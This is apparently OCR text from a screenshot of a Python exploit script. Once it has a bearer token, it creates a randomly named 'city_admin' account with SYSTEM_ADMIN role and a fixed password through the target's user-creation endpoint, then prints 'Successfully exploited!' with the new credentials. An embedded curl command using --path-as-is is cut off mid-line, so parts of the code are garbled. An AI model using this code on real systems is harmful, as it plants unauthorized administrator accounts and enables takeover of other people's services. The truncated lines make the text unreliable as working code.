 if token:
    headers = {
        "Authorization": f"Bearer {token}",
        "Content-Type": "application/json"
    }
    random_chars = ''.join(random.choice(string.ascii_letters + string.digits) for _ in range(4))
    username = f"city_admin{random_chars}"
    data = {
        "username": username,
        "password": "Main_password!!**",
        "email": "angry-admin@funnybunny.org",
        "roles": {"role": [{"roleId": "SYSTEM_ADMIN", "scope": "g"}]}
    }
    create_user_command = f'{curl_command} --path-as-is -H "Authorization: Bearer {token}" -X POST
nt-Type: application/json" --data \'{{"username": "{username}", "password": "theSecretPass!", "emai
{"role": [{{"roleId": "SYSTEM_ADMIN", "scope": "g"}}]}}}}\''
    create_user_response = requests.post(create_user_url, headers=headers, json=data)
    if create_user_response.status_code == 200:
        print("Successfully exploited!")
        print(f"URL: {url}")
        print(f"Username: {username}")
        print("Password: Main_password!!**")
: